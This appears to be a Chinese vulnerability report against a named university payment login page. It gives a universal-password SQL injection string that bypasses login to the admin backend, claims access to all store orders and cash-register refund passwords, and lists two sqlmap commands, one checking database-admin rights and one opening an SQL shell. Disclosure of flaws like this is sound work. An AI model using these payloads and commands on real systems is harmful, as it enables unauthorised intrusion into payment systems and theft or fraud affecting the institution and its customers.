目标url：http://pay.chinasinew.com/login.aspx

资产归属证明，该资产属于浙江大学

万能密码进入后台，万能密码')or('a'='a



对浙大店内商店的所有的订单有相应的查询权限





所有收银机的退款密码



对登陆页面进行跑sqlmap



python sqlmap.py -r 1.txt --batch --random-agent --time-sec=2 --risk 3 --is-dba



python sqlmap.py -r 1.txt --batch --random-agent --time-sec=2 --risk 3 --sql-shell

